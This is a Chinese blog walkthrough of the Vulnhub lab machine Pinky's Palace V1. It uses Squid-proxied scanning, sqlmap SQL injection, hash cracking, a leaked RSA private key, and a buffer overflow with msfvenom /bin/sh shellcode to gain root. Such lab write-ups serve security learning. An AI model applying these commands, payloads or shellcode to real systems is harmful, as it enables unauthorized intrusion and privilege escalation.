-
[Vulnhub] Pinkys-PalaceV1 Squid http proxy+SQI+BOF
信息收集
IP Address Opening Ports 192.168.8.106 TCP:8080,31337,64666 $ nmap -p- 192.168.8.106 --min-rate 1000 -sC -sVPORT STATE SERVICE VERSION 8080/tcp open http nginx 1.10.3 |_http-title: 403 Forbidden |_http-server-header: nginx/1.10.3 31337/tcp open http-proxy Squid http proxy 3.5.23 |_http-title: ERROR: The requested URL could not be retrieved |_http-server-header: squid/3.5.23 64666/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0) | ssh-hostkey: | 2048 df:02:12:4f:4c:6d:50:27:6a:84:e9:0e:5b:65:bf:a0 (RSA) | 256 0a:ad:aa:c7:16:f7:15:07:f0:a8:50:23:17:f3:1c:2e (ECDSA) |_ 256 4a:2d:e5:d8:ee:69:61:55:bb:db:af:29:4e:54:52:2f (ED25519) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
$ curl http://127.0.0.1:8080 -x 192.168.8.106:31337
目录爆破

$ dirb http://127.0.0.1:8080 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -p 192.168.8.106:31337$ gobuster dir -u "http://127.0.0.1:8080/" -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt --proxy http://192.168.8.106:31337http://127.0.0.1:8080/littlesecrets-main/


SQLI
$ sqlmap --proxy=http://192.168.8.106:31337 --dbms=mysql --data="user=adm&pass=passw&submit=Login" --url http://127.0.0.1:8080/littlesecrets-main/login.php --level=5 --risk=3 --dump users
+-----+----------------------------------+-------------+ | uid | pass | user | +-----+----------------------------------+-------------+ | 1 | f543dbfeaf238729831a321c7a68bee4 | pinky | | 2 | d60dffed7cc0d87e1f4a11aa06ca73af | pinkymanage | +-----+----------------------------------+-------------+$ hashcat -m 0 -a 0 'd60dffed7cc0d87e1f4a11aa06ca73af' /usr/share/wordlists/rockyou.txt --force
username:pinkymanage
password:3pinkysaf33pinkysaf3SSH
$ ssh pinkymanage@192.168.8.106 -p 64666
pinkymanage@pinkys-palace:~$ cat /var/www/html/littlesecrets-main/ultrasecretadminf1l35/note.txt
pinkymanage@pinkys-palace:~$ cat /var/www/html/littlesecrets-main/ultrasecretadminf1l35/.ultrasecret|base64 -d-----BEGIN RSA PRIVATE KEY----- MIIEpAIBAAKCAQEA16fxL3/+h/ILTZewkvekhIQ1yk0oLI+y3N4AItkhez11Iha8 Hc7KOx/L9g2jd3H8dGPUfKKr9seqtg97ZKA95S/sb4w3Qtl1ABu/pVKZBbGGsHG/ yIvGEPKS+BSZ4stMW7Hnx7ciMuhwcZwLqZmsySumECTueQswNPblITlrqolpYF8x e47El9pHwewNWcIrmqraxCH5TC7UhjgGaQwmW3qHyrSqp/jK/ctb1ZpnPv+DC833 u/Tyjm6z8RaDZG/gRBIrMGnNbg4pZFhtgbGVOf7feGvBFR8BiT+7VFfO7yEvyBx9 gxrySxu2Z0aOM8QR6MGaDMjYUnB9aTYuw8GP4wIDAQABAoIBAA6iH7SIa94Pp4Kx W1LtqOUxD3FVwPcdHRbtnXa/4wy4w9z3S/Z91K0kYDOnA0OUoXvIVl/Krf6F1+iY rlfKo8iMcu+yxQEtPkoul9eA/k8rl6cbYNcb3OnDfAOHalXAU8MZFFAx9gkcSpz6 6LOucNIJuy/3QZNHFhNR+YRCoDKnFnEILxYL5Wz2qptWMYDuwtmGzO968YbLrOV1 okWN6gMiEi5qprBh5a8wBRQVaBrLYWg8WeXfWfkGzKoxKPFKzhI5j4/EkxLDJqt3 LA7JRxmFn77/mbvaDW8WZX0fOcS8ugyRBEN0VpdnF6kl6tfOXKGj0gd+gAiw0TVR 2CB7PsECgYEA8IW3ZsKtbCkRBtF+VTBq4K46s7ShW9AZ6+bpb+d1NRT5xRJG+Dsz F3cg4N+39nYg8mFwsBhn/szgVBNWZouWrRNrDExH0yu6HOJ7zLWQayUhQJiIPxpc n/Eed6SrcySfzgmntOib4hyGjF0/wntjMc73xuAVNuO8A6WW+hgVHKECgYEA5YiW K2vbVNBqEBCP+xrC5dHOBIEWv89BFIm/Fs/esh8uE5Lnj11eP+1EZh2FK92Qx9Yv y1bMsAkf+ptFUJLck1M20efAaSvOhr5uajnyqCofsSUfKZaa7nPQozepqMKXGMoy MEEeLOw56sJhSp0UdXyaz9FQAmvzSXUnuo1t+gMCgYEAubx42WkCpSC9XkeOyFhg YGsLN9UIOi9kpRAnOlxB3aD6FF494dlNZhR/lkgM9s1YOfRXIhVm0ZQCs8pPEVdA Hx18r/2EBaWhzkZzlayr/qGooQppRFmmJ3j6ryfBomQo5+H62TA7mIuwt1oXL6c6 /a63FqPang2VFjfcc/r+6qECgYA+AzrfHFKzhWNCV9cudjp1sMtCOEYXKD1i+Rwh Y6O85+Og8i2RdB5EkyvJkuwpv8Cf3OQowZinbq+vG0gMzsC9JNxItZ4sS+OOT+Cw 3lsKx+asC2Vx7PiKt8uEbUNvDrOXxPjuRImMhX3YSQ/UAsBGRZXl050UKmoeTIKh ShiOVQKBgQDsS41imCxW2me541vtwAaIpQ5lo5OVzD2A9teEPsU6F2h6X7pWR6IX A9rpLWmbfxGgJ0MVhxCjpeYgSC8UsdMzNa2ApcwOWQekNE4eLtO7Zv2SVDr6cIrc HccEP+MGM2eUfBPnkaPkbCPr7tnqPf8eJqiQUkWVh2CnYzeAHr5OmA== -----END RSA PRIVATE KEY-----``
$ ssh -i ./id_rsa pinky@192.168.8.106 -p 64666
权限提升&BOF



方法 1
$ gdb -q ./adminhelper(gdb) break main(gdb) run 1(gdb) jump spawn
(gdb) info functions spawn
(gdb) run $(python -c "print 'A'*72")通过测试缓冲区溢出为72

(gdb) run $(python -c "print 'A'*72+'B'*4")
(gdb) run $(python -c "print 'A'*72+'\xd0\x47\x55\x55\x55\x55\x00\x00'")
$ ./adminhelper $(python -c "print 'A'*72+'\xd0\x47\x55\x55\x55\x55\x00\x00'")

99975cfc5e2eb4c199d38d4a2b2c03ce
方法 2
$ msfvenom -a x64 -p linux/x64/exec CMD=/bin/sh -b '\x00\x0b\x0d\x0a\x18\x0c\x23\x24\x28\x29' | hexdump -v -e '"\\\x" 1/1 "%02x"'
$ export maptnh=`python -c 'print "\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\xa1\x12\x80\xb5\xc8\x09\xbf\x96\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xe9\xaa\xaf\xd7\xa1\x67\x90\xe5\xc9\x12\x19\xe5\x9c\x56\xed\xf0\xc9\x3f\xe3\xe1\x96\x5b\x57\x9e\xa1\x12\x80\x9a\xaa\x60\xd1\xb9\xd2\x7a\x80\xe3\x9f\x5d\xe1\xfc\x9a\x4a\x8f\xb0\xc8\x09\xbf\x96"'`/*getenv.c*/ #include#include #include int main(int argc, char *argv[]) { char *ptr; if(argc < 3) { printf("Usage: %s \n" $ gcc -o getenv getenv.c$ ./getenv maptnh ~/adminhelper
$ ~/adminhelper $(python -c "print 'A'*72+'\xaf\xee\xff\xff\xff\x7f'")
-
相关阅读:
fastapi项目结构以及多进程部署
2022-8-31 第六小组 瞒春 学习笔记
scRNA-seq的fastq文件处理流程——持续更新
数据分析思维分析方法和业务知识——分析方法(三)
mysql连接池和redis连接池
大数据之kafka应用
AttributeError: ‘NoneType‘ object has no attribute ‘get_fetch_list‘
万界星空科技商业开源MES,技术支持+项目合作
常见排序算法(C/C++)--- 动画演示
客厅窗帘要安装纱帘吗?怎么选择纱帘?-好佳居窗帘十大品牌
- 原文地址:https://blog.csdn.net/qq_51886509/article/details/140358871